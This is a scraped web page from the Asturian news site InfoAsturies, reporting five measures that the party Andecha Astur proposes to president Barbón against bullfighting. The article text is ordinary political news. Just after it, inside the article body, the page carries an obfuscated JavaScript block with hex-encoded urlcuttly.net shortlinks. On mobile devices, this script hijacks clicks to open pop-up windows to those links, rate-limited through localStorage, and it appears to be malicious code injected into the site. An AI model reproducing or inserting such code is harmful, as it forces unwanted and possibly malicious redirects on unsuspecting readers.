  <meta property="og:type" content="article"/>
  <meta property="og:description" content="La formación nacionaliega considera que ye’l momentu de probar con fechos les sos declaraciones escontra la tortura pública d’animales
L’equipu xestión de redes sociales del presidente Barbón quinxo apuntase otru tantu gratis: unes declaraciones diciendo que ye antitaurín convencíu. Y ye que nes re"/>
  <meta property="og:image" content="https://www.infoasturies.com/wp-content/uploads/2023/08/405edf51-1f06-4622-ad7d-4ad91d54b118.jpg"/>
  <meta property="og:image:url" content="https://www.infoasturies.com/wp-content/uploads/2023/08/405edf51-1f06-4622-ad7d-4ad91d54b118.jpg"/>
  <meta property="og:image:secure_url" content="https://www.infoasturies.com/wp-content/uploads/2023/08/405edf51-1f06-4622-ad7d-4ad91d54b118.jpg"/>
  <meta property="article:published_time" content="2023-08-22T06:54:54+00:00"/>
  <meta property="article:modified_time" content="2023-08-22T08:43:21+00:00" />
  <meta property="og:updated_time" content="2023-08-22T08:43:21+00:00" />
  <meta property="article:section" content="Política"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Andecha Astur propón a Barbón 5 midíes escontra la matanza toros  "/>
  <meta itemprop="headline" content="Andecha Astur propón a Barbón 5 midíes escontra la matanza toros  "/>
  <meta itemprop="description" content="La formación nacionaliega considera que ye’l momentu de probar con fechos les sos declaraciones escontra la tortura pública d’animales
L’equipu xestión de redes sociales del presidente Barbón quinxo apuntase otru tantu gratis: unes declaraciones diciendo que ye antitaurín convencíu. Y ye que nes re"/>
  <meta itemprop="image" content="https://www.infoasturies.com/wp-content/uploads/2023/08/405edf51-1f06-4622-ad7d-4ad91d54b118.jpg"/>
  <meta itemprop="datePublished" content="2023-08-22"/>
  <meta itemprop="dateModified" content="2023-08-22T08:43:21+00:00" />
  <meta itemprop="author" content="infoasturies"/>
  <!--<meta itemprop="publisher" content="InfoAsturies"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Andecha Astur propón a Barbón 5 midíes escontra la matanza toros  "/>
  <meta name="twitter:url" content="https://www.infoasturies.com/as/2023/08/22/andecha-astur-propon-a-barbon-5-midies-escontra-la-matanza-toros/"/>
  <meta name="twitter:description" content="La formación nacionaliega considera que ye’l momentu de probar con fechos les sos declaraciones escontra la tortura pública d’animales
L’equipu xestión de redes sociales del presidente Barbón quinxo apuntase otru tantu gratis: unes declaraciones diciendo que ye antitaurín convencíu. Y ye que nes re"/>
  <meta name="twitter:image" content="https://www.infoasturies.com/wp-content/uploads/2023/08/405edf51-1f06-4622-ad7d-4ad91d54b118.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@@infoasturies"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112776054-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112776054-1');
</script>


</head>
<body data-rsssl=1 class="post-template-default single single-post postid-27769 single-format-standard">

<div class="rd-wrapper">
	<header class="rd-post-background">
    
	    <div class="rd-navplus-warp">
        <div class="rd-navplus-middle ">
            <div class="rd-navplus">
                 
				                    
				 	

       
 									<div class="rd-nav-menu">
						<a class="rd-menu-icon"></a>
											</div>
				 
                
				    
    <div class="rd-social rd-social-fa">
    	<ul>
                
                    <li class="fa-facebook"><a href="https://www.facebook.com/InfoAsturies-49446954897/"></a></li>
            
                    <li class="fa-twitter"><a href="https://twitter.com/infoasturies"></a></li>
                
                     <li class="fa-google-plus" ><a href="https://plus.google.com/u/0/"></a></li>
                  
           
        
                
                
                
                
                
                 
                
                
              
                
                
                
        
                
                
                
                </ul>
     </div>
    
            </div>	
        </div>		
    </div>
	    <div class="rd-masthead-warp rd-sticky">
        <div class="rd-masthead-middle ">
            <div class="rd-masthead">
 
				<div class="rd-logo ">
					<h2 class="rd-logo-warp">
													<a  title="InfoAsturies" href="https://www.infoasturies.com/as/">InfoAsturies <img alt="InfoAsturies" src="https://www.infoasturies.com/wp-content/uploads/2017/01/logo3.jpg" width="" height="80" /></a>
                                    
											</h2>
				</div>
                                 
				<div class="none-masthead">
     			 
                    <div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/as/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div>                        
                         
                     	
    
                        
                      <div class="rd-nav-menu">
                     	<a class="rd-menu-icon"></a>
						<ul id="menu-menu-principal" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://www.infoasturies.com">Portada</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.infoasturies.com/as/category/conceyos/">Conceyos</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.infoasturies.com/as/category/asturies/">Asturies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.infoasturies.com/as/category/mundiu/">Mundiu</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.infoasturies.com/as/category/economia/">Economía</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.infoasturies.com/as/category/sociedallaboral/">Sociedá/Llaboral</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.infoasturies.com/as/category/esportes/">Esportes</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a></li>
<li id="menu-item-25797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25797"><a href="https://www.infoasturies.com/as/category/xixon-100/">Xixon 100%</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.infoasturies.com/as/contactu/">Contactu</a></li>
</ul>					</div>
                            
                    
  				</div>	
                 
            </div>		
        </div>
    </div>
	
    </header>
 
 
 
<div class="rd-content-warp">

   	<div class="rd-content-middle">
 
		<div  class="rd-breadcrumbs-warp"><ul  class="rd-breadcrumbs rd-post-background"><li><a  href="https://www.infoasturies.com/as/" title="Portada">Portada</a></li><li> &gt; </li><li><a href="https://www.infoasturies.com/as/category/politica/">Política</a></li><li> &gt; </li><li><strong title="Andecha Astur propón a Barbón 5 midíes escontra la matanza toros   ">Andecha Astur propón a Barbón 5 midíes escontra la matanza toros   </strong></li></ul></div>		        
           <div class="rd-row-item rd-row-center_right rd-center"> 
 
         
               				<div class="rd-column-container2">
                <div id="rd_module_signle" class="rd-module-item rd-grid rd-single">
                 
                
                 						<div class="rd-single-item">

		 
		<article class="rd-post-a3  rd-single-post rd-post rd-post-background" id="post-27769">
        
			<div class="post-27769 post type-post status-publish format-standard has-post-thumbnail hentry category-politica">
         
				                    
     
    
                    <div class="rd-details">
                        <h3 class="rd-title entry-title">Andecha Astur propón a Barbón 5 midíes escontra la matanza toros   </h3>
                          
	<ul class="rd-meta">
 
 			
		    
				
			<li class="rd-date">22 Agostu, 2023</li>
			
    
			
	
			
    
		        
 	 </ul>
     
	                    </div>
                            
                                    
                        <div class="rd-thumb">
                                                         <div class="rd-single-thumbnail"  >
                                    <img width="826" height="858" src="https://www.infoasturies.com/wp-content/uploads/2023/08/405edf51-1f06-4622-ad7d-4ad91d54b118.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.infoasturies.com/wp-content/uploads/2023/08/405edf51-1f06-4622-ad7d-4ad91d54b118.jpg 826w, https://www.infoasturies.com/wp-content/uploads/2023/08/405edf51-1f06-4622-ad7d-4ad91d54b118-289x300.jpg 289w, https://www.infoasturies.com/wp-content/uploads/2023/08/405edf51-1f06-4622-ad7d-4ad91d54b118-768x798.jpg 768w" sizes="(max-width: 826px) 100vw, 826px" />                                </div>
                                   
                        </div>
                    
                                    
                            
                <section class="rd-post-content">
                    <p style="text-align: justify;"><strong><span style="font-size: 14pt;">La formación nacionaliega considera que ye’l momentu de probar con fechos les sos declaraciones escontra la tortura pública d’animales</span></strong></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">L’equipu xestión de redes sociales del presidente Barbón quinxo apuntase otru tantu gratis: unes declaraciones diciendo que ye antitaurín convencíu. Y ye que nes redes pue vendese cualisquier moto.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Sicasí, la xestión de décades de la FSA-PSOE y los cuatru caberos años del gobiernu Barbón indiquen otra rialidá: l’aparatu’l partíu navega ente les agües dividíes de la so militancia, una mayoría defensora de les matances de toros y una minoría antitaurina; poro, la práutica política del gobiernu PSOE nun foi la d’acabar cola tortura animal nes places de toros.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">En tou casu, Andecha Astur presentó-y a Barbón una propuesta de cincu midíes que, si les adouta, afitaríenlu comu un llíder políticu sinceru, valiente y defensor de los animales. De nun facer casu, quedaría prebao que lo que Barbón diz nes redes sociales ye too propaganda falsa y autocultu al llíder.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Ye cierto que, tres la  llei 18/2013, de 12 de payares, pa la regulación de la Tauromaquia comu padremuñu cultural español, hai pocu marxe llegal pa desaniciar les matances de toros dende los gobiernos “autonómicos”. Pero tamién ye verdá que nin el Gobiernu PSOE-Podemos-IU derogó esa llei nos caberos cuatru años, nin Barbón lo desixó nunca públicamente.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Dende Andecha Astur recalquen que, casu de querer llendar la cellebración d&#8217;estos actos, un presidente d’Asturies podría encariar estes cincu midíes, unes ensin posibilidá de rétruca por parte l’Estáu español, otres empobinaes a potenciar el conflictu nesta custión y a forciar nueos posicionamientos de los poderes políticos y xudiciales nel Estáu.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Les cincu midíes son:</span></p>
<ol>
<li style="text-align: justify;"><span style="font-size: 14pt;">Mentantu haiga matances de toros, regulación de les presones que puen acudir comu públicu a una matanza toros nuna plaza, escluyendo la posibilidá d’asistencia de menores d’edá.</span></li>
<li style="text-align: justify;"><span style="font-size: 14pt;">Declarar la Plaza Toros de Xixón comu Bien d’Interés Cultural, integrante entós del Padremuñu Cultural Asturianu. Utilizar dempués esa condición pa regular los usos l’edificiu, llendándolos a usos culturales ayenos a la sofrencia animal.</span></li>
<li style="text-align: justify;"><span style="font-size: 14pt;">Reforma de la Llei 13/2002, de 23 d’avientu, de tenencia, proteición y drechos de los animales (BOPA 31 avientu 2002), qu’esclúi la matanza toros na midía que tean regulaes por otra llexisllación específico. Camudala incluyendo la prohibición d’espeutáculos públicos de matances de toros y encariar el conflictu competencial que se xeneraría col Estáu español, forciando a un nueu pronunciamientu sol tema del Tribunal Costitucional.</span></li>
<li style="text-align: justify;"><span style="font-size: 14pt;">Nel marcu d’una negociación col Estáu español sol valir de la vía y conteníu estatutariu, reclamar p’Asturies la competencia esclusiva sobro espeutáculos con animales, incluyendo les matances de toros, pa llueu nun les permitir.</span></li>
<li style="text-align: justify;"><span style="font-size: 14pt;">Desixir al gobiernu del Estáu español, metantu s’algamen les competencies p’Asturies, la derogación de la la Llei 18/2013, de 12 de payares, “pa la regulación de la Tauromaquia comu padremuñu cultural” (BOE 13/11/2013),</span></li>
<li style="text-align: justify;"><span style="font-size: 14pt;">Promover una denuncia énte la Comunidá Europea, afitando que la llexisllación española sobro tauromaquia contravién el Pautu Verdi Européu, alcordáu pola Comisión Europea en 2020, y la normativa sobro bientar animal, que diz que los animales tienen drechu a morrer llibres de molesties, llibres de dolor y firíes, y llibres de mieu y angustia.</span></li>
</ol>
<p style="text-align: right;">Redaición InfoAsturies</p>
<p><a href="https://infoasturies.com/tienda/"><img decoding="async" loading="lazy" class="" src="https://www.infoasturies.com/wp-content/uploads/2020/01/banner-INFOASTURIES.jpg" width="1511" height="176" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x75\x5a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x76\x4e\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x46\x74\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x72\x45\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x41\x53\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x50\x77\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x56\x51\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x62\x76\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x73\x7a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x41\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.infoasturies.com/as/2023/08/22/andecha-astur-propon-a-barbon-5-midies-escontra-la-matanza-toros/" data-a2a-title="Andecha Astur propón a Barbón 5 midíes escontra la matanza toros   "><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2023%2F08%2F22%2Fandecha-astur-propon-a-barbon-5-midies-escontra-la-matanza-toros%2F&amp;linkname=Andecha%20Astur%20prop%C3%B3n%20a%20Barb%C3%B3n%205%20mid%C3%ADes%20escontra%20la%20matanza%20toros%20%20%C2%A0" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2023%2F08%2F22%2Fandecha-astur-propon-a-barbon-5-midies-escontra-la-matanza-toros%2F&amp;linkname=Andecha%20Astur%20prop%C3%B3n%20a%20Barb%C3%B3n%205%20mid%C3%ADes%20escontra%20la%20matanza%20toros%20%20%C2%A0" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<p prefix="dct: http://purl.org/dc/terms/ cc: http://creativecommons.org/ns#" class="cc-block">This work is licensed under a <a rel="license" target="_blank" href="https://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International License</a>.</p>
<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->
                </section>
            
                								 				 				  
			</div>
		</article>
    
		</div>

  
 
    

 
    
<div class="rd-single-item">
	<div id="comments" class="comments-area rd-thread rd-post-background ">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dexa una rempuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/as/2023/08/22/andecha-astur-propon-a-barbon-5-midies-escontra-la-matanza-toros/#respond" style="display:none;">Cancelar a resposta</a></small></h3><form action="https://www.infoasturies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">La so direición de corréu lleutrónicu nun sedrá espublizada.</span> <span class="required-field-message">Los campos precisos tan marcaos <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentariu <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Corréu lletrónicu <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sitiu web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Unviar el comentariu" /> <input type='hidden' name='comment_post_ID' value='27769' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="955135dae1" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="235"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio emprega Akismet para reducir o spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende como se procesan os datos dos teus comentarios</a>.</p>
	</div>
</div>                        

                </div>
                </div>
                            <div class="rd-column-sidebar rd-column-right rd-sid-1-4"><section class="rd-main-sidebar rd-sidebar " ><div id="polylang-2" class="widget  widget_polylang"><label class="screen-reader-text" for="lang_choice_polylang-2">Escolla un idioma</label><select name="lang_choice_polylang-2" id="lang_choice_polylang-2" class="pll-switcher-select">
	<option value="https://www.infoasturies.com/as/2023/08/22/andecha-astur-propon-a-barbon-5-midies-escontra-la-matanza-toros/" lang="gl-ES" selected='selected'>Asturiano</option>
	<option value="https://www.infoasturies.com/es/" lang="es-ES">Español</option>

</select>
<script type="text/javascript">
					document.getElementById( "lang_choice_polylang-2" ).addEventListener( "change", function ( event ) { location.href = event.currentTarget.value; } )
				</script></aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/02/Apoloxía.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2023/12/muyeres-del-llagar.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="search-2" class="widget  widget_search"><div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/as/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div></aside></div>		<div id="newstopia_posts_box_1-6" class="rd-grid rd-widget rd-widget-post widget">
        
		        
 			<div class="rd-title-box"><h4><a>Visto nes redes</a></h4></div><aside class="widget-container rd-post-background">            
		        		<div class="rd-post-list">
                
                	  
                	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-33939 post type-post status-publish format-standard has-post-thumbnail hentry category-muyer category-visto-nes-redes tag-abusu tag-acosu tag-feminicidiu tag-feminismu tag-maltratu tag-patriarcau tag-violacion tag-violencia tag-violencia-de-xeneru">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
